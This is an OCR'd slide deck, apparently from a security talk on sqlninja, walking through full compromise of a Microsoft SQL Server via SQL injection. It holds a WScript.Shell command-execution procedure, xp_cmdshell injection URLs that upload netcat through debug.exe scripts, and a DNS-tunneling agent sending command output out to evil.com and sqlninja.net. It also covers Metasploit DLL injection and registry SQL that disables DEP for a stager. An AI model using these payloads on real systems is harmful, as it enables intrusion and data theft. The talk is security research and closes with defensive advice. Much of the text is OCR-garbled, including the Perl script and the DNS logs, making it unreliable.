CREATE PROCEDURE sp_sqlbackup(@cmd varchar(255)) AS
    DECLARE @ID int
   EXEC sp_OACreate 'WScript.Shell',@ID OUT
    EXEC sp_OAMethod @ID,'Run',Null,@cmd,0,1
    EXEC sp_OADestroy @ID
```


- ✔ Context
- ✔ Evading WAF/IPS
- $\cdot$  Escalating privileges
- ✔ Uploading executables
- ✔ DNS-fu
- ✔ GUI access

#### **Uploading our favorite tools....**

- $\sim$  Of course, if outbound FTP works, go for it
- $\sim$  Alternatively, if you have a local SQL Server that can be contacted by the target SQL Server, you can transfer executables with BCP
- $\cdot$  By playing with HKLM\Software\Microsoft\MSSQLServer\Client\ConnectTo, this can be made to work on any port
- $\leq$  However, we might not know the right port number, at this point
- $\sim$  Let's see a different approach, then...

#### **Introducing the old MS-DOS debugger**

DEBUG.EXE - a program you can use to test and debug MS-DOS executable files\*

- $\sim$  Always installed by default (NT/2000/2003)
- $\cdot$  Scriptable

Commands that are interesting to us:

- $\alpha$  n (name) –specify the file to debug
- $\circ$  r (register) –writes a value in a register
- $\circ$  f (fill) –fill a memory segment with a specified value
- $\le$  e (enter) write a specified value into a memory address
- $\cdot$  w (write) save the file to disk

http://www.microsoft.com/resources/documentation/windows/xp/all/proddocs/enus/debug.mspx

#### **"Recreate" a binary file with Debug.exe**

#### Example: netcat.exe

00000000 4D 5A 90 00 03 00 00 00 04 00 00 00 FF FF 00 00 00000010 B8 00 00 00 00 00 00 00 40 00 00 00 00 00 00 00 <snip>

#### The file can be 'recreated'' with the following script:



#### **Creating that script is not hard at all...**

```
while (read(FILE, $record, 1)) {
                    @a = unpack($template,$record);            
                    foreach (@a)  {
                       $b = sprintf("802x", $);
                       if ($_ ne "0") {
                       $counter2++;
                                                           if ($string eq "") {
                                                                               $string = "e ".sprintf("%x",$counter)." ".$b;
                                                           } else {
                                               $string := " " . $b;                        }
                                        } else {
                                                           if ($string ne "") {
                                                                               $script .= $string."\n";
                                               $string = "";\text{Scounter2} = 0:
                        }
                }
        }
                    $counter++;
            if (Scounter2 == 20) {
                                       $script .= $string."\n";
                       Sstring = "";%counter2 = 0;
        }
}
$script.= "w\nq\n";
```
#### **Upload of executable files**

- $\leq$  Feeding that script into debug exe will recreate the original executable (debug.exe < script.scr)
- $\sim$  The script generator (makescr.pl) is included in the latest sqlninja release
- $\sim$  Debug.exe returns an error when it is used to create an exe file, but a simple workaround is to rename the original file and then rename it again at the end of the process
- $\sim$  Uploading to %TEMP%, we bypass write restrictions
- $\sim$  We have only one limit: since debug.exe only works with a 16-bits memory space (the old MS-DOS one), we can only create executables up to 64k in size
- $\sim$  No worries, we will bypass this limit too!

#### **Upload of executable files**

**http://www.victim.com/login.asp?code=0;exec+master..xp\_cmdshell+'echo+f+ 0100+FFFF+00+>>+prog.scr';** 

**http://www.victim.com/login.asp?code=0;exec+master..xp\_cmdshell+'echo+e+ 100+4D+5A+90+>>+prog.scr';** 

**http://www.victim.com/login.asp? code=0;exec+master..xp\_cmdshell+'debug+<+prog.scr';**

**http://www.victim.com/checkid.asp? code=0;exec+master..xp\_cmdshell+'ren+prog.txt+prog.exe';**

At the end of the process, the executable has been transferred and is ready for use. Note that:

- $\cdot$  We only used regular HTTP requests
- $\cdot$  We only needed ASCII characters to create a binary file
- $\cdot$  If we uploaded netcat, we can start using it as a port scanner and look for an allowed outbound port, either TCP or UDP, to use for our shell

....



- ✔ Context
- ✔ Evading WAF/IPS
- $\cdot$  Escalating privileges
- ✔ Uploading executables
- ✔ DNS-fu
- ✔ GUI access

At this point:

- $\cdot$  We have administrative rights
- $\cdot$  We can execute commands on the DB Server
- $\cdot$  We can upload new executable files

Now the last part of the problem is to retrieve the output of the commands we launch. If connections to/from the database are not possible for a direct/reverse bindshell, the only alternative is to create a tunnel that uses some allowed protocol and that leverages a third machine that is used as a proxy

#### **Output tunneling (cont.)**



 $\cdot$  We need to find an HTTP proxy and (likely) also the credentials to be able to use it



✔ Using xp\_sendmail (Database Mail on SQL Server 2005), or uploading an executable that looks for an available SMTP

**DNS** 

 $\le$  To use DNS, we only need that the target DB Server can resolve domain names. The technique consists in uploading an executable that receives commands via SQL Injection, executes them, and finally encodes the output in one or more DNS requests. The only prerequisite is that the attacker must have authoritative control on some domain (e.g.: evil.com)

#### **DNS tunneling**

- This is not a new idea: Dan Kaminsky did a brilliant job in tunneling even audio/video on DNS traffic :)
- Also, several researchers applied the same concept in order to extract data during a blind SQL Injection attack, such as Haroon Meer, Marco Slaviero and Patrick Karlsson
- A good implementation of the concept can also be found in the tool Squeeza, by the Sensepost guys

#### **DNS tunneling**

1) Upload a remote agent (dnstun.exe) using the debug.exe script method

#### 2) Launch any command contacting the agent via SQL injection

http://www.victim.com/page.asp? id=0;exec+master..xp cmdshell+'dsntun.exe+evil.com+dir+c:';

3) The agent executes the command with CreateProcess() and intercepts its output using CreatePipe(). Then encodes it in a slightly modified base32, whose characters are all valid in a DNS request

output: 273yb2c3oe2nh098yr2en3mjew0ru3n29jm30r29j2r085uy20498u.... 4) The agent then crafts one or more hostnames belonging to the attacker's domain, using the encoded output as the hostname part. Those hostnames are then resolved with gethostbyname(). Hostname must include a counter and a flag to signal if more packets are to be expected. All this must be done in a streamed way, so that the transmission can start when the command is still executing

gethostbyname("h273yb2c3oe2nh098yr2en3mjew0ru3n29jm.evil.com");

5) The request is received by the DNS server of the target network. The DNS server will forward the request to the authoritative DNS server for the evil.com domain, which is the IP address of the attacking machine. The attacker at this point only needs to decode the hostname(s) and recover the command output



Standard query A a8bugguudjnztws1theaytenzogaxdalrreb1ws3dieazteidcp.sqlninja.net Standard query A b8f0qk2zan3tcazdborgtudinbigq0cssmvyqy4jamzzq41jaqe.sqlninja.net Standard query A c8zdolrgfyyc2mj0ebrhs3dfom4tqmraoruw0zj3gfwxgicukrg.sqlninja.net Standard query A d8d0mjshaqq0cssmvyqy4jamzzq41jaqezdolrqfyyc2mj0ebrh.sqlninja.net Standard query A e8s3dfom4tgmraoruw0zj2gfwxgicukrgd0mjshagq0cssmvygy.sqlninja.net Standard query A f84jamzzg41jagezdolrgfyyc2mj0ebrhs3dfom4tgmraoruw0z.sqlninja.net Standard query A q8j2qfwxqicukrqd0mjshaqq0cssmvyqy4jamzzq41jaqezdolr.sqlninja.net Standard query A h8qfyyc2mj0ebrhs3dfom4tqmraoruw0zj2qfwxqicukrqd0mjs.sqlninja.net Standard query A i8haqq0cqnbuffa0lom2qhq3dboruxq3djmnzsaztpoiqdcmrxf.sqlninja.net Standard query A j8yyc2mboge3a0dikeaqcaicqmfrwwzluom3cau1fnz0capjagq.sqlninja.net Standard query A k8wcautfmnsws3tfmqqd0ibufqqey11toqqd0ibqeaudajjanrx.sqlninja.net Standard query A l8xg2zjfqgq0csbobyhe11ynfwwc3dfebzg43lomqqhi2tjoaqh.sqlninja.net Standard query A m8i0lnmvzsa0loebwws1dmnewxgzldn3xgi2z0bugquibaeaqe0.sqlninja.net Standard query A n80lonfwxk1jahuqda1ltfqqe0ylynfwxk1jahuqdc1ltfqqec3.sqlninja.net Standard query A o9tfojqwozjahuqda1ltbugqu777.sqlninja.net



Here's an example of tunneled output

Packet counter



...First, we need a packet counter, as UDP does not guarantee ordered delivery

Payload



The actual payload uses 32 characters, from 'a' to 'z' plus numbers from 0 to 5, and the number 7 for padding

Last packet flag



We also need a flag to indicate whether more packets should be expected....

Evil Domain

Standard query A a8bugguudjnztws1theaytenzogaxdalrreb1ws3dieazteidcp<mark>,sqlninja.net</mark> Standard query A b8f0qk2zan3tcazdborqtudinbiqq0cssmvyqy4jamzzq41jaqe<mark>,sqlninja.net</mark> Standard query A c8zdolrgfyyc2mj0ebrhs3dfom4tqmraoruw0zj3gfwxgicukrgsqlninja.net Standard query A d8d0mjshaqq0cssmvyqy4jamzzq41jaqezdolrqfyyc2mj0ebrh<mark>.</mark>sqlninja.net Standard query A e8s3dfom4tgmraoruw0zj2gfwxgicukrgd0mjshagq0cssmvygy<mark>.sqlninja.net</mark> Standard query A f84jamzzg41jagezdolrgfyyc2mj0ebrhs3dfom4tgmraoruw0z<mark>.sqlninja.net</mark> Standard query A q8j2qfwxqicukrqd0mjshaqq0cssmvyqy4jamzzq41jaqezdolr<mark>.sqlninja.net</mark> Standard query A h8qfyyc2mj0ebrhs3dfom4tqmraoruw0zj2qfwxqicukrqd0mjs<mark>.sqlninja.net</mark> Standard query A i8haqq0cqnbuffa0lom2qhq3dboruxq3djmnzsaztpoiqdcmrxf<mark>lsqlninja.net</mark> Standard query A j8yyc2mboge3a0dikeaqcaicqmfrwwzluom3cau1fnz0capjagq<mark>.sqlninja.net</mark> Standard query A k8wcautfmnsws3tfmqqd0ibufqqey11toqqd0ibqeaudajjanrx<mark>.sqlninja.net</mark> Standard query A l8xg2zjfqgq0csbobyhe11ynfwwc3dfebzg43lomqqhi2tjoaqh<mark>.sqlninja.net</mark> Standard query A m8i0lnmvzsa0loebwws1dmnewxgzldn3xgi2z0bugquibaeaqe0ssqlninja.net Standard query A n80lonfwxk1jahuqda1ltfqqe0ylynfwxk1jahuqdc1ltfqqec3.sqlninja.net Standard query A o9tfojqwozjahuqda1ltbugqu777.sqlninja.net

And of course, the domain name under the control of the attacker

Standard query A a8bugquudjnztws1theaytenzogaxdalrreb1ws3dieazteidcp.sqlninja.net Standard query A b8f0gk2zan3tcazdborgtudinbigq0cssmvygy4jamzzg41jage.sqlninja.net Standard query A c8zdolrgfyyc2mi0ebrhs3dfom4tqmraoruw0zi3qfwxqicukrq.sqlninia.net duary A dedemichage comunismentiana del refuse deden calginia.net Standard Standard dnstunnel> ping 127.0.0.1 inja.net Standard inja.net Standard inja.net Pinging 127.0.0.1 with 32 bytes of data: Standard inja.net Standard inja.net Reply from 127.0.0.1: bytes=32 time=1ms TTL=128 Standard inja.net Reply from 127.0.0.1: bytes=32 time<1ms TTL=128 Standard inja.net Reply from 127.0.0.1: bytes=32 time<1ms TTL=128 Standard inja.net Reply from 127.0.0.1: bytes=32 time<1ms TTL=128 Standard inja.net Standard inja.net Ping statistics for 127.0.0.1: Standard Packets: Sent =  $4$ , Received =  $4$ , Lost = 0 (0%) loss), Approximate round trip times in milli-seconds: Minimum =  $0ms$ , Maximum =  $1ms$ , Average =  $0ms$ dnstunnel>

And here's the decoded output!



- ✔ Context
- ✔ Evading WAF/IPS
- $\cdot$  Escalating privileges
- ✔ Uploading executables
- ✔ DNS-fu

✔ GUI access

#### **Dos prompt: not very powerful**

- $\leq$  A remote cmd.exe has several limitations. For instance, it is quite tricky to use the remote box as a stepping stone to attack other machines. Moreover, very few utilities are present and we would need to upload additional tools
- $\sim$  What about uploading something a lot more powerful than a simple netcat? What about uploading a fully fledged VNC server?
- $\leq$  A VNC server would give us full GUI access, but such a file would be far bigger than 64k

#### **Uploading big executables**

- $\sim$  Since we have an available inbound/outbound TCP port, we could simply use netcat to upload our executable
- $\sim$  We could pack our VNC server as a stand-alone executable and upload it that way
- $\leq$  However, that would leave a big footprint on the hard disk
- $\sim$  …What if we upload a small executable, have it open a socket, and then inject a library in its memory space?

#### **Remote Library Injection**

- $\sim$  On Windows machines, a DLL is a simply a library that implements functions that are used by different applications
- $\sim$  Usually, needed DLLs are loaded when the application is started
- $\leq$  However, it is also possible to inject a new DLL into an already running process. This can be done "on-disk", if the library is stored on the disk of the target machine, or 'in-memory', if the disk is never touched
- $\sim$  This is good news: we can upload a small executable that will simply create a connection (direct or reverse) and wait for the DLL that will contain the VNC server
- $\sim$  Using the "in-memory" approach, we can bypass a lot of AntiVirus softwares and leave a tiny footprint

#### But wait.... doesn't this sound familiar?

#### **A good friend comes to help: Metasploit**

- $\epsilon$  Metasploit is an open source exploitation framework
- $\sim$  Usually not considered a web application attack tool, but who cares?
- $\sim$  It implements a plethora of exploits, and a plethora of payloads for such exploits
- $\le$  Among these payloads, we have exactly what we need: a VNC server packed as an injectable DLL!

It seems we don't have to reinvent the wheel: all we have to do is to put together all the building blocks that we have seen so far

#### **In-memory DLL Injection**

... So, what does our executable does anyway? A detailed description would deserve a whole talk, but here's a short (and very simplified) description:

- 1. It starts by loading all needed libraries and resolving required symbols
- 2. Opens a socket to our machine, with a direct or reverse TCP connection
- 3. Uses VirtualAlloc() to allocate a segment of memory for the DLL, and with recv() reads the DLL from the socket
- 4. Hooks a certain number of functions used to load a library (e.g.: NtOpenFile, NtCreateSection, ...) so that when the name of <u>our</u> library is passed as argument, the functions read from our segment of memory intead of the disk
- 5. Uses the Windows loader to load the DLL

#### **The very last problem: DEP**

- $\sim$  If our target is Windows 2003 SP1+, we have one more thing to deal with: Data Execution Prevention (DEP)
- $\sim$  DEP is a feature used to disallow the execution of code in areas of memory that are not marked as executable
- $\backsim$  It comes in two flavors: software-based and hardware-based
- $\sim$  The first one is enforced at compiler-level, and therefore is applied only to executables and libraries that have been specifically recompiled to use it
- $\le$  Hardware-enforced DEP is a lot more effective, as it marks all memory pages in a process as non-executable unless they explicitly require executablity
- $\sim$  On 32-bit versions of Windows, this is implemented using the no-execute page-protection (NX) on AMD and the Execute Disable Bit (XD) on Intel
- $\sim$  The problem is that executables generated using msfpayload require DEP to be turned off, in order to execute

#### **Bypassing DEP for fun and profit**

- $\le$  There has been quite a lot of research on how to bypass DEP
- $\sim$  Skape and Skywing published in 2005 a paper that describes a technique, which either uses a call to NtSetInformationProcess() to set MEM\_EXECUTE\_OPTION\_ENABLE flag to 0x2, or that directly returns into NTDLL code that performs the same operation before returning control to the attacker's shellcode
- $\sim$  About 2 hours ago, bambam provided me a modified Metasploit PE template that does just that. Great job, bambam!!
- $\leq$  However, SQL Server provides us with another way
- $\sim$  DEP has various possible configurations. In the default one on Windows 2003 it is enabled for all executable except the ones that are specifically 'whitelisted' (see [http://support.microsoft.com/kb/899298/\)](http://support.microsoft.com/kb/899298/)
- $\sim$  The whitelisted programs are listed in the Windows registry

#### **Bypassing DEP for fun and profit**

 $\le$  Luckily for us, SQL Server is shipped with a very handy (and undocumented) procedure that allows us to freely modify the registry: xp\_regwrite

```
declare @b nvarchar(999)
create table ##rogue (a nvarchar(999))
insert into ##rogue exec xp_cmdshell 'echo %TEMP%'
set @b = (select top 1 * from ##roque) +'\\"stager.exe'
exec master..xp reqwrite 'HKEY LOCAL MACHINE',
               'Software\\Microsoft\\Windows
                                    NT\\CurrentVersion\\AppCompatFlags\\Layers',
                 @b,
                 'REG_SZ',
                 'DisableNXShowUI'
drop table ##rogue
```
#### **Putting everything together...**

Here's how we need to proceed:

- $\epsilon$  Bruteforce the 'sa' password and escalate privileges (if needed)
- $\sim$  Upload netcat, and find a port that is allowed by the firewall, either inbound or outbound
- $\sim$  Using msfpayload, create a stager that will create our socket and read the DLL that we will send to it, and pack it into a regular PE executable
- $\sim$  Convert the stager to its debug script form
- $\sim$  Upload the debug script to the remote DB server, and convert it back to the original executable
- $\le$  Check in the registry the presence of DEP and disable it if needed
- $\le$  Start the executable, inject the DLL and have fun!

#### **Time for a demo!**

#### **So, a few takeaways**

- $\leq$  A single web application vulnerability can be enough to fully compromise the DB server
- $\cdot$  This is because a DBMS, nowadays, is more than just a DBMS
- $\sim$  The attack succeeded in spite of application firewalls, paranoid firewall rules and Data Execution Prevention
- $\sim$  When possible, do not allow the machines in your LAN to resolve external hostnames
- $\sim$  ...But most important, be sure you filter all user input directed to your web applications and run your queries with LOW privileges

#### **Additional material...**

- ✔ http://www.ngssoftware.com/papers/more\_advanced\_sql\_injection.pdf
- ✔ http://www.nologin.org/Downloads/Papers/remote-library-injection.pdf
- ✔ http://en.wikipedia.org/wiki/Data\_Execution\_Prevention
- $\cdot$  http://www.uninformed.org/?v=2&a=4
- ✔ http://www.metasploit.com

#### This presentation has been created using Open Source software only

